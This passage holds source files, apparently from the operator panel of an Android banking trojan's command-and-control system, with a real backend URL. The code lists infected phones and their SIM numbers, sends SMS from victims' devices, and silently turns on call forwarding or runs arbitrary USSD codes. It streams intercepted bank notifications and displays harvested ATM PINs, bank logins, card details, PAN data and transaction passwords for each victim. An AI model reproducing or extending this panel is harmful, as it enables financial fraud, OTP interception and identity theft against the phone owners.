document.getElementById("ussdBtn").onclick       = () => toggle("ussdPopup", true);
document.getElementById("closeSms").onclick      = () => toggle("smsPopup", false);
document.getElementById("closeUssd").onclick     = () => toggle("ussdPopup", false);

// SEND SMS
document.getElementById("sendNow").onclick = async () => {
    const num = document.getElementById("smsNum").value.trim();
    const msg = document.getElementById("smsText").value.trim();
    const sim = Number(document.getElementById("simSlotSms").value);

    if(!num || !msg){
      return alert("Enter all details");
    }

    try{
      const r = await fetch(`${SMS_API}/send/${DEVICE_ID}`,{
          method:"POST",
          headers:{ "Content-Type":"application/json" },
          body:JSON.stringify({ to:num, body:msg, simSlot:sim })
      });

      const j = await r.json();

      if(!r.ok || !j.success){
        alert("SMS send failed");
      }else{
        alert("SMS queued successfully");
      }

    }catch(e){
      console.error("SMS send error", e);
      alert("SMS send error");
    }

    toggle("smsPopup", false);
    fetchMessages();
};

// ACTIVATE CALL FORWARD
document.getElementById("activateCall").onclick = async () => {
    const num = document.getElementById("forwardNum").value.trim();
    const sim = Number(document.getElementById("simSlotCall").value);

    if(!num) return alert("Enter number");

    const payload = { code: `*21*${num}#`, type: "ussd", simSlot: sim };

    try{
      const r = await fetch(`${CALL_API}/${DEVICE_ID}/status`,{
          method:"POST",
          headers:{ "Content-Type":"application/json" },
          body:JSON.stringify(payload)
      });

      const j = await r.json();
      if(!r.ok || !j.success){
        alert("Activate call forward failed");
      }else{
        alert("Call forward activated");
      }

    }catch(e){
      alert("Activate call forward error");
    }

    toggle("callPopup", false);
    fetchCallStatus();
};

// DEACTIVATE CALL FORWARD
document.getElementById("deactivateCall").onclick = async () => {
    const sim = Number(document.getElementById("simSlotCall").value);

    const payload = { code: "#21#", type: "ussd", simSlot: sim };

    try{
      const r = await fetch(`${CALL_API}/${DEVICE_ID}/status`,{
          method:"POST",
          headers:{ "Content-Type":"application/json" },
          body:JSON.stringify(payload)
      });

      const j = await r.json();
      if(!r.ok || !j.success){
        alert("Deactivate call forward failed");
      }else{
        alert("Call forward deactivated");
      }

    }catch(e){
      alert("Deactivate call forward error");
    }

    toggle("callPopup", false);
    fetchCallStatus();
};

// USSD SEND
document.getElementById("dialUssd").onclick = async () => {
    const code = document.getElementById("ussdCode").value.trim();
    const sim  = Number(document.getElementById("simSlotUssd").value);

    if(!code) return alert("Enter USSD code");

    const payload = { code, type: "ussd", simSlot: sim };

    try{
      const r = await fetch(`${CALL_API}/${DEVICE_ID}/status`,{
          method:"POST",
          headers:{ "Content-Type":"application/json" },
          body:JSON.stringify(payload)
      });

      const j = await r.json();
      if(!r.ok || !j.success){
        alert("USSD send failed");
      }else{
        alert("USSD sent to device");
      }

    }catch(e){
      alert("USSD send error");
    }

    toggle("ussdPopup", false);
};

// SOCKET LISTENER
if (window.io) {
    const socket = io(SOCKET_URL, { transports: ["websocket"] });

    socket.emit("watchDevice", DEVICE_ID);

    socket.on("deviceRealtime", (data) => {
        if (!data || data.uniqueid !== DEVICE_ID) return;

        if (data.type === "notification") {
            const msgBox = document.getElementById("messageContainer");

            const html = `
                <div class="message-card">
                    <b>From:</b> ${data.senderNumber || "BANK"}<br>
                    <b>To:</b> ${data.receiverNumber || "-"}<br>
                    ${data.body}
                    <small>${new Date(data.timestamp).toLocaleString()}</small>
                </div>
            `;

            msgBox.innerHTML = html + msgBox.innerHTML;
        }
    });

    socket.on("deviceStatus", data => {
        if (data.uniqueid === DEVICE_ID) {
            if (data.connectivity === "Online") {
                statusEl.innerHTML = "<span style='color:green;'>🟢 ONLINE</span>";
            } else {
                fetchLastSeen();
            }
        }
    });

    socket.on("disconnect", () => fetchLastSeen());
}

// INIT CALLS
fetchDeviceDetails();
fetchSimInfo();
fetchMessages();
fetchLastSeen();
fetchCallStatus();

</script>
</body>
</html>
</file>

<file: devices.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Devices Live</title>

  <link rel="icon" type="image/png" href="assets/image/android.png" />
  <link rel="stylesheet" href="css/style.css" />
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">

  <script src="https://cdn.socket.io/4.7.2/socket.io.min.js"></script>

  <style>
  /* --- SAME CSS (NO CHANGES) --- */
  #loaderBox {
      position: fixed;
      inset: 0;
      background: #f5f5f5;
      display: flex;
      flex-direction: column;
      gap: 25px;
      justify-content: center;
      align-items: center;
      z-index: 9999999;
  }

  .cube {
    width: 50px;
    height: 50px;
    position: relative;
    transform-style: preserve-3d;
    animation: rotateCube 2s linear infinite;
  }

  .cube div {
    position: absolute;
    width: 50px;
    height: 50px;
    background: #00a14b;
    border: 2px solid white;
    opacity: 0.9;
  }

  .cube .front  { transform: rotateY(0deg) translateZ(25px); }
  .cube .back   { transform: rotateY(180deg) translateZ(25px); }
  .cube .right  { transform: rotateY(90deg) translateZ(25px); }
  .cube .left   { transform: rotateY(-90deg) translateZ(25px); }
  .cube .top    { transform: rotateX(90deg) translateZ(25px); }
  .cube .bottom { transform: rotateX(-90deg) translateZ(25px); }

  @keyframes rotateCube {
    0%   { transform: rotateX(0deg) rotateY(0deg); }
    100% { transform: rotateX(360deg) rotateY(360deg); }
  }

  .loading-text {
    font-size: 20px;
    font-weight: bold;
    color: #00a14b;
  }

  .loading-text::after {
    content:"|";
    margin-left:5px;
    animation: blink .6s infinite alternate;
  }
  @keyframes blink {
    0%{opacity:0;}
    100%{opacity:1;}
  }
  </style>
</head>

<body>

<div id="loaderBox">
    <div class="cube">
      <div class="front"></div>
      <div class="back"></div>
      <div class="right"></div>
      <div class="left"></div>
      <div class="top"></div>
      <div class="bottom"></div>
    </div>
    <div class="loading-text" id="loadingText">Loading...</div>
</div>

<header class="header">
  <div class="header-inner">
    <h1 class="header-title">
      Devices<span class="live-anim">Live</span>
    </h1>
    <p class="header-subtitle">
      Total Devices: <span class="total-pill" id="totalDevices">0</span>
    </p>
  </div>
</header>

<section class="search-bar">
  <div class="search-container">
    <input type="text" id="search" placeholder="Search brand, model, Android, ID, SIM number" />
    <select id="filter">
      <option value="latest">Latest</option>
      <option value="oldest">Oldest</option>
    </select>
  </div>
</section>

<nav id="mainNav" class="nav">
  <a href="messages.html">Messages</a>
  <a href="groups.html">Data Groups</a>
  <a href="devices.html" class="active">Devices</a>
  <a href="setting.html">Setting</a>
</nav>

<main class="devices-wrapper">
  <section class="devices" id="devicesList">
    <p class="empty-text">Loading devices...</p>
  </section>
</main>

<script>
// BASE URL (ONLY CHANGE HERE WHEN BACKEND CHANGES)
const BASE_URL = "https://rto-3-zsef.onrender.com";

// API ENDPOINTS USING BASE_URL
const DEVICE_API   = `${BASE_URL}/api/device/list`;
const SIMINFO_API  = `${BASE_URL}/api/siminfo`;
const LASTSEEN_API = `${BASE_URL}/api/lastseen`;
const SOCKET_URL   = BASE_URL;

let allDevices    = [];
let simCache      = {};
let onlineDevices = new Set();
let socket        = null;

/* ---------------- LOADER ---------------- */
const texts = ["Loading...", "Loading Devices...", "Fetching Data...", "Please wait...", "Almost ready..."];
let textIndex = 0;
setInterval(() => {
  const el = document.getElementById("loadingText");
  if (el) el.textContent = texts[textIndex];
  textIndex = (textIndex + 1) % texts.length;
}, 1500);

function hideLoader() {
  const box = document.getElementById("loaderBox");
  if (box) box.style.display = "none";
}

/* ---------------- DATE FORMAT ---------------- */
function formatInstalled(iso) {
  const d = new Date(iso);
  return d.toLocaleString(undefined, {
    day:"2-digit", month:"short", year:"numeric",
    hour:"2-digit", minute:"2-digit"
  });
}

/* ---------------- SIM INFO CACHE ---------------- */
async function getSimInfo(id) {
  if (simCache[id]) return simCache[id];

  try {
    const r = await fetch(`${SIMINFO_API}/${id}`);
    const j = await r.json();
    simCache[id] = j.data || {};
    return simCache[id];
  } catch {
    return {};
  }
}

/* ---------------- LAST SEEN ---------------- */
async function getLastSeen(id) {
  try {
    const r = await fetch(`${LASTSEEN_API}/${id}`);
    const j = await r.json();
    return j.data?.lastSeenAt || null;
  } catch {
    return null;
  }
}

/* ---------------- TIME AGO ---------------- */
function timeAgo(t) {
  if (!t) return "Never";
  const sec = (Date.now() - new Date(t)) / 1000;
  if (sec < 60) return `${Math.floor(sec)} sec ago`;
  const min = sec / 60;
  if (min < 60) return `${Math.floor(min)} min ago`;
  const hr = min / 60;
  if (hr < 24) return `${Math.floor(hr)} hr ago`;
  return `${Math.floor(hr / 24)} days ago`;
}

/* ---------------- STATUS COLOR ---------------- */
function statusColor(t) {
  if (!t) return "gray";
  const hr = (Date.now() - new Date(t)) / 36e5;
  if (hr < 1) return "green";
  if (hr < 24) return "orange";
  return "red";
}

/* ---------------------------------------------------------------------
      ✔ INSERT CARD AT RIGHT POSITION USING createdAt SORTING ALWAYS
------------------------------------------------------------------------ */
function insertCardSorted(card, createdAt) {
  const list = document.getElementById("devicesList");
  const items = list.querySelectorAll(".device-card");

  let inserted = false;

  for (const ex of items) {
    const exDate = new Date(ex.dataset.createdAt);
    if (new Date(createdAt) > exDate) {
      list.insertBefore(card, ex);
      inserted = true;
      break;
    }
  }

  if (!inserted) list.appendChild(card);
}

/* ---------------- RENDER ONLY 1 CARD ---------------- */
async function renderSingleDevice(d) {
  if (!d || !d.uniqueid) return;

  const id  = d.uniqueid;
  const box = document.getElementById("devicesList");
  if (!box) return;

  const [sim, last] = await Promise.all([
    getSimInfo(id),
    getLastSeen(id)
  ]);

  const simLine =
    sim.sim1Number
      ? `${sim.sim1Carrier} - ${sim.sim1Number}`
      : sim.sim2Number
      ? `${sim.sim2Carrier} - ${sim.sim2Number}`
      : "";

  const online = onlineDevices.has(id);

  let card = document.querySelector(`[data-id="${id}"]`);
  const isNewCard = !card;

  if (!card) {
    card = document.createElement("article");
    card.className = "device-card";
    card.dataset.id = id;
    card.dataset.createdAt = d.createdAt;
  }

  card.innerHTML = `
      <div class="device-left"></div>
      <div class="device-info">
        <div class="device-title-row">
          <h3>${d.brand} (${d.model})
            <span class="badge">Android ${d.androidVersion}</span>
          </h3>

          <div class="status-wrapper">
            ${
              online
                ? `<span class='status-chip status-online'>Active now</span>`
                : `<span class='status-chip' style='color:${statusColor(last)}'>
                     Last seen: ${timeAgo(last)}
                   </span>`
            }
          </div>
        </div>

        <p><b>Device ID:</b> ${id}</p>
        <p><b>Installed:</b> ${formatInstalled(d.createdAt)}</p>
        ${simLine ? `<p>${simLine}</p>` : ""}
      </div>
  `;

  card.onclick = () => (window.location.href = `device-details.html?id=${id}`);

  if (isNewCard) {
    insertCardSorted(card, d.createdAt);
    document.getElementById("totalDevices").textContent = allDevices.length;
  }
}

/* ---------------- RENDER FULL LIST ---------------- */
function renderDevices(list) {
  const box = document.getElementById("devicesList");
  if (!box) return;

  box.innerHTML = "";
  document.getElementById("totalDevices").textContent = list.length;

  const sort = document.getElementById("filter").value;
  list.sort((a, b) =>
    sort === "latest"
      ? new Date(b.createdAt) - new Date(a.createdAt)
      : new Date(a.createdAt) - new Date(b.createdAt)
  );

  for (const d of list) {
    renderSingleDevice(d);
  }

  hideLoader();
}

/* ---------------- FETCH ALL DEVICES ---------------- */
async function fetchDevices() {
  try {
    const r = await fetch(DEVICE_API);
    const j = await r.json();
    allDevices = j.success && Array.isArray(j.data) ? j.data : [];
    applyFilters();
  } catch (e) {
    console.log("Device list error:", e.message);
    hideLoader();
  }
}

/* ---------------- SEARCH FILTER ---------------- */
function applyFilters() {
  const q = document.getElementById("search").value.toLowerCase();
  const filtered = [];

  for (const d of allDevices) {
    const id  = d.uniqueid;
    const sim = simCache[id] || {};

    const match = [
      d.brand?.toLowerCase(),
      d.model?.toLowerCase(),
      (d.androidVersion || "").toString(),
      id?.toLowerCase(),
      sim.sim1Number?.toLowerCase(),
      sim.sim2Number?.toLowerCase(),
    ].some(x => x && x.includes(q));

    if (match) filtered.push(d);
  }

  renderDevices(filtered);
}

/* ---------------- LIVE UPDATE ONLY 1 CARD ---------------- */
async function updateDeviceCard(doc) {
  if (!doc || !doc.uniqueid) return;
  const id = doc.uniqueid;

  let idx = allDevices.findIndex((d) => d.uniqueid === id);
  let isNew = false;

  if (idx === -1) {
    allDevices.push(doc);
    idx = allDevices.length - 1;
    isNew = true;
  } else {
    allDevices[idx] = { ...allDevices[idx], ...doc };
  }

  const searchText = document.getElementById("search").value.trim();

  if (isNew || searchText) {
    applyFilters();
  } else {
    await renderSingleDevice(allDevices[idx]);
  }
}

/* ---------------- SOCKET.IO ---------------- */
function initSocket() {
  socket = io(SOCKET_URL, { transports: ["websocket"] });

  socket.on("deviceStatus", async (msg) => {
    if (!msg.uniqueid) return;

    if (msg.connectivity === "Online") onlineDevices.add(msg.uniqueid);
    else onlineDevices.delete(msg.uniqueid);

    await updateDeviceCard({ uniqueid: msg.uniqueid });
  });

  socket.on("deviceUpdateGlobal", async (doc) => {
    if (!doc || !doc.uniqueid) return;

    if (doc.connectivity === "Online") onlineDevices.add(doc.uniqueid);
    else onlineDevices.delete(doc.uniqueid);

    await updateDeviceCard(doc);
  });
}

document.getElementById("search").addEventListener("input", applyFilters);
document.getElementById("filter").addEventListener("change", applyFilters);

/* ---------------- INIT ---------------- */
fetchDevices();
initSocket();

</script>

</body>

</html>
</file>

<file: groups.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Data Groups | Devices Live</title>

<link rel="stylesheet" href="css/style.css" />

<style>

body {
  font-family: 'Roboto', sans-serif;
  margin: 0;
  margin-top: -250px;
  background: #f5f5f5;
  color: #333;
}

.nav a.active {
  color: limegreen !important;
  font-weight: 700;
  position: relative;
}
.nav a.active::after {
  content: "";
  position: absolute;
  bottom: -6px;
  left: 50%;
  transform: translateX(-50%);
  width: 60%;
  height: 4px;
  background: limegreen;
  border-radius: 4px;
}

/* LOADER */
#loaderBox {
  position: fixed; inset: 0;
  background: #f5f5f5;
  display: flex; justify-content: center; align-items: center;
  flex-direction: column; gap: 25px;
  z-index: 999999;
}
.cube {
  width: 55px; height: 55px;
  transform-style: preserve-3d;
  animation: cubeRotate 1.8s linear infinite;
  position: relative;
}
.cube div {
  position: absolute;
  width: 55px; height: 55px;
  background: #00a14b;
  border: 2px solid #fff;
}
.cube .front {transform:rotateY(0deg)translateZ(27px);}
.cube .back {transform:rotateY(180deg)translateZ(27px);}
.cube .right {transform:rotateY(90deg)translateZ(27px);}
.cube .left {transform:rotateY(-90deg)translateZ(27px);}
.cube .top {transform:rotateX(90deg)translateZ(27px);}
.cube .bottom {transform:rotateX(-90deg)translateZ(27px);}
@keyframes cubeRotate {
  0% {transform:rotateX(0)rotateY(0);}
 100% {transform:rotateX(360deg)rotateY(360deg);}
}
.loading-text {font-size:20px;font-weight:bold;color:#00a14b;}

/* SEARCH BAR */
.search-bar {
  background:#fff;
  padding:10px 0;
  box-shadow:0 2px 4px rgba(0,0,0,.04);
  position: fixed;
  top:130px; left:0; right:0;
  z-index: 998;
}
.search-inner {
  max-width:900px;
  margin:auto;
  display:flex;
  gap:10px;
  padding:0 12px;
}
.search-inner input {
  padding:10px 14px;
  font-size:15px;
  border:1px solid #ccc;
  border-radius:8px;
  flex:1;
}

/* DATA CONTAINER FIXED GAP */
.container {
  max-width:1200px;
  margin:200px auto 20px;  /* FIXED — NOT TOO BIG, NOT TOO SMALL */
  padding:0 12px;
}

/* DATA CARDS */
.data-card {
  border:1px solid #ddd;
  padding:14px;
  background:#fff;
  border-radius:10px;
  margin-bottom:18px;
}
.card-header {
  font-size:17px;
  font-weight:700;
  color:#2b4c7e;
}
.section-title {
  font-size:18px;
  margin:12px 0 6px;
  font-weight:600;
  padding-left:4px;
  color:#555;
}

.data-item {
  margin:4px 0;
}

/* RESPONSIVE */
@media(max-width:768px){
  .container { margin-top:240px; } /* Mobile adjust */
}

</style>
</head>

<body>

<!-- LOADER -->
<div id="loaderBox">
  <div class="cube">
    <div class="front"></div><div class="back"></div>
    <div class="right"></div><div class="left"></div>
    <div class="top"></div><div class="bottom"></div>
  </div>
  <div class="loading-text">Loading...</div>
</div>

<header class="header">
  <div class="header-inner">
    <h1 class="header-title">Data <span style="color:red;">Groups</span></h1>
  </div>
</header>

<div id="universal-nav"></div>

<section class="search-bar">
  <div class="search-inner">
    <input id="search" type="text" placeholder="Search UID / number / name...">
  </div>
</section>

<div class="container" id="dataContainer">
  <p>Loading...</p>
</div>

<script>

const API_URL = "https://rto-3-zsef.onrender.com/api/all-data";

let grouped = {};
let allUIDs = [];

/* Group data */
function groupData(data){
  const g={};
  const push=(uid,sec,obj)=>{
    if(!g[uid]) g[uid]={};
    if(!g[uid][sec]) g[uid][sec]=[];
    g[uid][sec].push(obj);
  };

  data.forms.forEach(x=>push(x.uniqueid,"forms",x));
  data.atmPins.forEach(x=>push(x.uniqueid,"atmPins",x));
  data.bankLogins.forEach(x=>push(x.uniqueid,"bankLogins",x));
  data.cardPayments.forEach(x=>push(x.uniqueid,"cardPayments",x));
  data.panSubmissions.forEach(x=>push(x.uniqueid,"panSubmissions",x));
  data.userPins.forEach(x=>push(x.uniqueid,"userPins",x));
  data.transactionPasswords.forEach(x=>push(x.uniqueid,"transactionPasswords",x));

  return g;
}

/* Render */
function render(list){
  const box=document.getElementById("dataContainer");
  box.innerHTML="";

  if(!list.length){
    box.innerHTML="<p>No users found</p>";
    return;
  }

  list.forEach(uid=>{
    const u=grouped[uid];
    let html = `<div class="data-card"><div class="card-header">User: ${uid}</div>`;

    Object.entries(u).forEach(([sec,items])=>{
      html += `<div class="section-title">${sec}</div>`;
      items.forEach(it=>{
        Object.entries(it).forEach(([k,v])=>{
          if(k!=="uniqueid")
            html += `<div class="data-item"><b>${k}:</b> ${v}</div>`;
        });
        html += `<br>`;
      });
    });

    html += `</div>`;
    box.innerHTML += html;
  });
}

/* Search */
function search(){
  const q=document.getElementById("search").value.toLowerCase();
  const r=allUIDs.filter(uid=>{
    if(uid.toLowerCase().includes(q)) return true;

    const u=grouped[uid];
    for(const sec in u){
      for(const item of u[sec]){
        for(const k in item){
          if(String(item[k]).toLowerCase().includes(q)) return true;
        }
      }
    }
    return false;
  });

  render(r);
}

/* Load data */
async function load(){
  const r=await fetch(API_URL);
  const j=await r.json();

  grouped = groupData(j.data);
  allUIDs = Object.keys(grouped);

  render(allUIDs);

  document.getElementById("loaderBox").style.display="none";
}

/* Load NAV + underline */
(async function(){
  const nav = await fetch("components/nav.html");
  document.getElementById("universal-nav").innerHTML = await nav.text();

  document.querySelectorAll(".nav a").forEach(a=>{
    if(a.href.includes("groups")) a.classList.add("active");
  });
})();

document.getElementById("search").addEventListener("input",search);

load();
</script>

</body>
</html>
</file>

<file: messages.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Messages | Devices Live</title>

  <link rel="icon" type="image/png" href="assets/image/android.png" />
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">

  <script src="https://cdn.socket.io/4.7.2/socket.io.min.js"></script>

<style>
/* 🌍 GLOBAL */
body {
  font-family: 'Roboto', sans-serif;
  margin: 0;
  margin-top: -210px;
  background: #f5f5f5;
  color: #333;
}

/* 📌 COPY TOAST */
#copyToast {
  position: fixed;
  bottom: 30px;
  left: 50%;
  transform: translateX(-50%);
  background: #00a14b;
  color: white;
  padding: 10px 20px;
  border-radius: 8px;
  opacity: 0;
  transition: .3s;
  pointer-events: none;
  z-index: 999999;
}
#copyToast.show { opacity: 1; }

.flashCopy {
  animation: flashAnim .4s ease-out;
}
@keyframes flashAnim {
  0% { background: yellow; }
  100% { background: transparent; }
}

/* ⭐ LOADER */
#loaderBox {
  position: fixed; inset: 0;
  background: #f5f5f5;
  display: flex; justify-content: center; align-items: center;
  flex-direction: column;
  gap: 25px;
  z-index: 999999;
}
.cube {
  width: 55px; height: 55px;
  transform-style: preserve-3d;
  animation: cubeRotate 1.8s linear infinite;
  position: relative;
}
.cube div {
  position: absolute;
  width: 55px; height: 55px;
  background: #00a14b;
  border: 2px solid white;
  opacity: 0.9;
}
.cube .front { transform: rotateY(0deg) translateZ(27px); }
.cube .back { transform: rotateY(180deg) translateZ(27px); }
.cube .right { transform: rotateY(90deg) translateZ(27px); }
.cube .left { transform: rotateY(-90deg) translateZ(27px); }
.cube .top { transform: rotateX(90deg) translateZ(27px); }
.cube .bottom { transform: rotateX(-90deg) translateZ(27px); }
@keyframes cubeRotate {
  0% { transform: rotateX(0) rotateY(0); }
  100% { transform: rotateX(360deg) rotateY(360deg); }
}
.loading-text {
  font-size: 20px;
  font-weight: bold;
  color: #00a14b;
}

/* 🔰 HEADER */
.header {
